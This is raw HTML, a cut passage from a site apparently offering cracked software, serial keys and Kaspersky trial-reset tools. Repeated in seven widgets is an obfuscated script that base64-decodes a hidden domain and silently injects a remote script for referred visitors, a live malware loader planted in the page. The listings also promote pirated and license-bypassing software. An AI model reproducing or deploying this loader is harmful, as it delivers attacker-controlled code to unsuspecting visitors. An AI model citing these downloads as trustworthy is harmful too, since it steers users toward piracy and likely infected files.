											KRT CLUB v3.1.0.29 ATB En Final v6.21.4 Download(Kaspersky Resetter For All Version) New										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-09-05T04:35:00+00:00">September 5, 2021</time></span>
																																													<span class="side-item-meta side-wviews">47674 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2020/04/iobit-uninstaller-pro-11-serial-key-license-key-activation-code-key-free-download-263x175.png" href="https://ltsoft.xyz/iobit-uninstaller-pro-10-2-serial-license-activation-key-portable-free-download/" title="IObit Uninstaller Pro 11.2+Serial Keys 2022"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/iobit-uninstaller-pro-10-2-serial-license-activation-key-portable-free-download/" rel="bookmark" title="IObit Uninstaller Pro 11.2+Serial Keys 2022">
											IObit Uninstaller Pro 11.2+Serial Keys 2022										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2022-01-21T01:25:00+00:00">January 21, 2022</time></span>
																																													<span class="side-item-meta side-wviews">30837 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2020/09/advanced-systemcare-ultimate-14-serial_license-key-activation-code-free-download-263x175.png" href="https://ltsoft.xyz/advanced-systemcare-ultimate-14-license-serial-key-activation-code-free-download/" title="Advanced SystemCare Ultimate 14.6+serial Key 2022"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/advanced-systemcare-ultimate-14-license-serial-key-activation-code-free-download/" rel="bookmark" title="Advanced SystemCare Ultimate 14.6+serial Key 2022">
											Advanced SystemCare Ultimate 14.6+serial Key 2022										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2022-01-21T02:10:00+00:00">January 21, 2022</time></span>
																																													<span class="side-item-meta side-wviews">28282 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/04/Esat-Smart_Internet-security_nod32-Antivirus-2018_keys-263x175.png" href="https://ltsoft.xyz/esat-smart-internet-security-nod32-antivirus-2020-keys/" title="Esat Smart -Internet security-Nod32 Antivirus 2021 KEYS"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/esat-smart-internet-security-nod32-antivirus-2020-keys/" rel="bookmark" title="Esat Smart -Internet security-Nod32 Antivirus 2021 KEYS">
											Esat Smart -Internet security-Nod32 Antivirus 2021 KEYS										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-04-20T01:18:00+00:00">April 20, 2021</time></span>
																																													<span class="side-item-meta side-wviews">25224 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/12/Kaspersky-2019-Keys-Download-LTSoft.xyz_-263x175.png" href="https://ltsoft.xyz/kaspersky-keys-2020-free-download/" title="Kaspersky KEys 2021 Free Download (Latest)"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/kaspersky-keys-2020-free-download/" rel="bookmark" title="Kaspersky KEys 2021 Free Download (Latest)">
											Kaspersky KEys 2021 Free Download (Latest)										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-01-05T18:32:00+00:00">January 5, 2021</time></span>
																																													<span class="side-item-meta side-wviews">24149 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2019/07/Reset-Kaspersky-2020-263x175.png" href="https://ltsoft.xyz/kaspersky-trial-reset-tool-2021-v21-3-7-9-latest/" title="Kaspersky Trial Reset Tool 2021 v21.10.3.0(Latest)"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/kaspersky-trial-reset-tool-2021-v21-3-7-9-latest/" rel="bookmark" title="Kaspersky Trial Reset Tool 2021 v21.10.3.0(Latest)">
											Kaspersky Trial Reset Tool 2021 v21.10.3.0(Latest)										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-10-05T01:27:00+00:00">October 5, 2021</time></span>
																																													<span class="side-item-meta side-wviews">21284 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/05/Windows-XP-SP3-ISO-Free-Download-LTSoft-263x175.png" href="https://ltsoft.xyz/windows-xp-professional-sp3-2021-edition-free-download-full-activated-version-latest-service-pack-3-iso-file-2022/" title="Download Windows Xp Professional Sp3 2021 Edition."></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/windows-xp-professional-sp3-2021-edition-free-download-full-activated-version-latest-service-pack-3-iso-file-2022/" rel="bookmark" title="Download Windows Xp Professional Sp3 2021 Edition.">
											Download Windows Xp Professional Sp3 2021 Edition.										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-10-19T11:00:00+00:00">October 19, 2021</time></span>
																																													<span class="side-item-meta side-wviews">15257 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/12/nordvpn-download-for-pc-Ltsoft-263x175.png" href="https://ltsoft.xyz/nord-vpn-6-33-10-0-premium-license-key-free-lifetime/" title="Nord VPN 6.35.9.0+Premium License Free download"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/nord-vpn-6-33-10-0-premium-license-key-free-lifetime/" rel="bookmark" title="Nord VPN 6.35.9.0+Premium License Free download">
											Nord VPN 6.35.9.0+Premium License Free download										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-08-15T01:45:00+00:00">August 15, 2021</time></span>
																																													<span class="side-item-meta side-wviews">14347 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2020/03/how-to-reset-kaspersky-trial-password-LTSoft-263x175.png" href="https://ltsoft.xyz/kaspersky-reset-tool-2014-2021all-version/" title="Kaspersky Reset Tool 2014-2021(All version)"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/kaspersky-reset-tool-2014-2021all-version/" rel="bookmark" title="Kaspersky Reset Tool 2014-2021(All version)">
											Kaspersky Reset Tool 2014-2021(All version)										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-05-10T02:14:00+00:00">May 10, 2021</time></span>
																																													<span class="side-item-meta side-wviews">14250 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside><aside id="categories-1" class="widget widget_categories"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-278"><a href="https://ltsoft.xyz/category/activator-all-version/">Activator <span class="category-item-count">(18)</span></a>
</li>
	<li class="cat-item cat-item-706"><a href="https://ltsoft.xyz/category/adobe-photoshop-windows-software/">Adobe photoshop <span class="category-item-count">(11)</span></a>
</li>
	<li class="cat-item cat-item-83"><a href="https://ltsoft.xyz/category/android/">Android <span class="category-item-count">(8)</span></a>
</li>
	<li class="cat-item cat-item-76"><a href="https://ltsoft.xyz/category/android-apk/">Android ApK <span class="category-item-count">(19)</span></a>
</li>
	<li class="cat-item cat-item-978"><a href="https://ltsoft.xyz/category/animation/">Animation <span class="category-item-count">(6)</span></a>
</li>
	<li class="cat-item cat-item-27"><a href="https://ltsoft.xyz/category/anti-virus-malware/">Antivirus <span class="category-item-count">(52)</span></a>
</li>
	<li class="cat-item cat-item-339"><a href="https://ltsoft.xyz/category/converter/">Converter <span class="category-item-count">(6)</span></a>
</li>
	<li class="cat-item cat-item-241"><a href="https://ltsoft.xyz/category/data-backup-recovery/">Data &amp; Backup <span class="category-item-count">(33)</span></a>
</li>
	<li class="cat-item cat-item-242"><a href="https://ltsoft.xyz/category/data-recovery/">Data Recovery <span class="category-item-count">(34)</span></a>
</li>
	<li class="cat-item cat-item-214"><a href="https://ltsoft.xyz/category/development-app/">Development App <span class="category-item-count">(9)</span></a>
</li>
	<li class="cat-item cat-item-548"><a href="https://ltsoft.xyz/category/driver-pc-laptop-macbook/">Driver Pc <span class="category-item-count">(9)</span></a>
</li>
	<li class="cat-item cat-item-15"><a href="https://ltsoft.xyz/category/education/">Education <span class="category-item-count">(36)</span></a>
</li>
	<li class="cat-item cat-item-477"><a href="https://ltsoft.xyz/category/file-folder/">File &amp; Folder <span class="category-item-count">(17)</span></a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://ltsoft.xyz/category/game/">Game <span class="category-item-count">(2)</span></a>
</li>
	<li class="cat-item cat-item-111"><a href="https://ltsoft.xyz/category/graphic-design-software/">Graphic Design <span class="category-item-count">(26)</span></a>
</li>
	<li class="cat-item cat-item-161"><a href="https://ltsoft.xyz/category/internet-download-manager-full-vr/">Internet Download manager <span class="category-item-count">(12)</span></a>
</li>
	<li class="cat-item cat-item-727"><a href="https://ltsoft.xyz/category/internet-tools/">Internet Tools <span class="category-item-count">(4)</span></a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://ltsoft.xyz/category/ios-all-vr/">IOS <span class="category-item-count">(2)</span></a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://ltsoft.xyz/category/linux/">Linux <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-523"><a href="https://ltsoft.xyz/category/office-all-version/">Office <span class="category-item-count">(10)</span></a>
</li>
	<li class="cat-item cat-item-54"><a href="https://ltsoft.xyz/category/operating-system-all-version/">Operating System <span class="category-item-count">(21)</span></a>
</li>
	<li class="cat-item cat-item-167"><a href="https://ltsoft.xyz/category/other-apps-software/">Other Apps <span class="category-item-count">(37)</span></a>
</li>
	<li class="cat-item cat-item-81"><a href="https://ltsoft.xyz/category/paid-apps/">Paid Apps <span class="category-item-count">(4)</span></a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://ltsoft.xyz/category/pdf-software/">PDF Software <span class="category-item-count">(6)</span></a>
</li>
	<li class="cat-item cat-item-375"><a href="https://ltsoft.xyz/category/programming-software/">Programming <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-168"><a href="https://ltsoft.xyz/category/screen-recorder/">Screen Recorder <span class="category-item-count">(10)</span></a>
</li>
	<li class="cat-item cat-item-535"><a href="https://ltsoft.xyz/category/tuneup-pc/">TuneUp Pc <span class="category-item-count">(12)</span></a>
</li>
	<li class="cat-item cat-item-26"><a href="https://ltsoft.xyz/category/tutorials/">Tutorials <span class="category-item-count">(17)</span></a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://ltsoft.xyz/category/ubuntu/">Ubuntu <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-114"><a href="https://ltsoft.xyz/category/video-editing/">Video Editing <span class="category-item-count">(22)</span></a>
</li>
	<li class="cat-item cat-item-77"><a href="https://ltsoft.xyz/category/vpn/">VPN <span class="category-item-count">(10)</span></a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://ltsoft.xyz/category/web-browser/">Web Browser <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-383"><a href="https://ltsoft.xyz/category/website-design/">Website Design <span class="category-item-count">(5)</span></a>
</li>
	<li class="cat-item cat-item-55"><a href="https://ltsoft.xyz/category/windows-10-all-version/">Windows 10 <span class="category-item-count">(32)</span></a>
</li>
	<li class="cat-item cat-item-274"><a href="https://ltsoft.xyz/category/windows-7/">Windows 7 <span class="category-item-count">(16)</span></a>
</li>
	<li class="cat-item cat-item-275"><a href="https://ltsoft.xyz/category/windows-8/">Windows 8 <span class="category-item-count">(16)</span></a>
</li>
	<li class="cat-item cat-item-276"><a href="https://ltsoft.xyz/category/windows-8-1/">Windows 8.1 <span class="category-item-count">(19)</span></a>
</li>
	<li class="cat-item cat-item-82"><a href="https://ltsoft.xyz/category/windows-software/">Windows Software <span class="category-item-count">(196)</span></a>
</li>
	<li class="cat-item cat-item-277"><a href="https://ltsoft.xyz/category/windows-xp/">Windows XP <span class="category-item-count">(14)</span></a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://ltsoft.xyz/category/windows-11-free-download/">Windows-11 <span class="category-item-count">(10)</span></a>
</li>
			</ul>

			</aside><aside id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside><aside id="email-subscribers-form-1" class="widget widget_email-subscribers-form"><div class="emaillist" id="es_form_f1-n1"><form action="/tag/poweriso-license-key/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_69061042b7851" data-source="ig-es" data-form-id="1"><div class="es-field-wrap"><label>Name*<br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" required="required" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label">Email*<br /><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="de96c65051b0" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="676" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://ltsoft.xyz/download-poweriso-serial-key-32-64-bit-windows-portable-full-latest-version/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-69061042b7851" value="c7080399c5" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><label style="display: inline"><input type="checkbox" name="es_gdpr_consent" value="true" required="required" />&nbsp;Please accept terms &amp; condition</label><br /><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_69061042b7851" value="Subscribe" /><span class="es_spinner_image" id="spinner-image"><img src="https://ltsoft.xyz/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_69061042b7851" role="alert" aria-live="assertive"></span></div></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
</div>				</div>


<div class="clear-footer"></div>


					<div id="widget-area">
				<div class="container">
											<div class="footer-widget-wrapper footer-widget-style-4">
							<aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-3843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3843"><a href="https://ltsoft.xyz/about-us/">About us</a></li>
<li id="menu-item-3844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3844"><a href="https://ltsoft.xyz/contact/">Contact us</a></li>
</ul></div></aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
						<div class="footer-widget-wrapper footer-widget-style-4">
							<aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-3845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3845"><a href="https://ltsoft.xyz/digital-millennium-copyright-act/">DMCA Request</a></li>
<li id="menu-item-3690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3690"><a href="#">Report &#038; Abuse File</a></li>
</ul></div></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
						<div class="footer-widget-wrapper footer-widget-style-4">
							<aside id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-3700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3700"><a href="#">DISQUS</a></li>
<li id="menu-item-3699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3699"><a href="#">Advertise</a></li>
</ul></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
						<div class="footer-widget-wrapper footer-widget-style-4 last">
							<aside id="block-10" class="widget widget_block"><form action="https://www.paypal.com/cgi-bin/webscr" method="post"><!-- Identify your business so that you can collect the payments. -->
<input name="business" type="hidden" value="litoncom@yahoo.com"><!-- Specify a Donate button. -->
<input name="cmd" type="hidden" value="_donations"><!-- Specify details about the contribution -->
<input name="item_name" type="hidden" value="Friends of the Park">
<input name="item_number" type="hidden" value="Fall Cleanup Campaign">
<input name="currency_code" type="hidden" value="USD"><!-- Display the payment button. -->
<input alt="Donate" name="submit" src="https://www.paypalobjects.com/en_US/i/btn/btn_donate_LG.gif" type="image">
<img decoding="async" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" alt="" width="1" height="1"><p></p>
</form></aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									</div>
			</div>
							<div class="footer-instagram footer-instagram-html">
				<aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
					<div class="footer-subscribe">
				<aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		<footer id="footer-section" class="penci-footer-social-media penci-lazy" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container">
					<div class="footer-socials-section">
				<ul class="footer-socials">
												<li><a href="https://web.facebook.com/litoncom/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
														<li><a href="https://twitter.com/litonco" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
														<li><a href="https://www.youtube.com/channel/UCi2i1BHXl5FBOQc-zjIZ2Qw/videos" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i><span>Youtube</span></a></li>
														<li><a href="https://ltsoft.xyz/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i><span>Rss</span></a></li>
											</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2018 - 2021 LTSoft.xyz All Right Reserved. Crafted by <a rel="nofollow" href="https://guccho.com" target="_blank">Guccho Systems</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->
	<a id="close-sidebar-nav" class="header-3"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-3" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
															<a href="https://ltsoft.xyz/"><img class="penci-lazy" src="https://ltsoft.xyz/wp-content/themes/soledad/images/penci-holder.png" data-src="https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png" alt="LTSoft" /></a>
												</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
				<a href="https://web.facebook.com/litoncom/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/litonco" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="https://www.youtube.com/channel/UCi2i1BHXl5FBOQc-zjIZ2Qw/videos" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
						<a href="https://ltsoft.xyz/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div>			</div>
				
		
		<ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3685"><a href="https://ltsoft.xyz/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3647"><a href="https://ltsoft.xyz/category/anti-virus-malware/">Antivirus</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3653"><a href="https://ltsoft.xyz/category/windows-software/">Windows Software</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3654"><a href="https://ltsoft.xyz/category/internet-download-manager-full-vr/">Internet Download manager</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3650"><a href="https://ltsoft.xyz/category/operating-system-all-version/">Operating System</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3656"><a href="https://ltsoft.xyz/category/windows-11-free-download/">Windows 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3655"><a href="https://ltsoft.xyz/category/windows-10-all-version/">Windows 10</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3646"><a href="https://ltsoft.xyz/category/android-apk/">Android ApK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3648"><a href="https://ltsoft.xyz/category/development-app/">Development App</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3649"><a href="https://ltsoft.xyz/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3651"><a href="https://ltsoft.xyz/category/paid-apps/">Paid Apps</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3652"><a href="https://ltsoft.xyz/category/tutorials/">Tutorials</a></li>
</ul>	</nav>
<div class="penci-menu-hbg-overlay"></div>
<div class="penci-menu-hbg penci-vernav-hide penci-menu-hbg-right">
	<div class="penci-menu-hbg-inner">
				<a id="penci-close-hbg"><i class="penci-faicon fa fa-close" ></i></a>
						<div class="penci-hbg-header">
							<div class="penci-hbg-logo site-branding">
											<a href="https://ltsoft.xyz/"><img class="penci-lazy" src="https://ltsoft.xyz/wp-content/themes/soledad/images/penci-holder.png" data-src="https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png" alt="LTSoft"/></a>
									</div>
						</div>
						<div class="penci-hbg-content penci-sidebar-content style-5 pcalign-left pciconp-right pcicon-right">
						<div class="penci-menu-hbg-widgets1">
				<aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
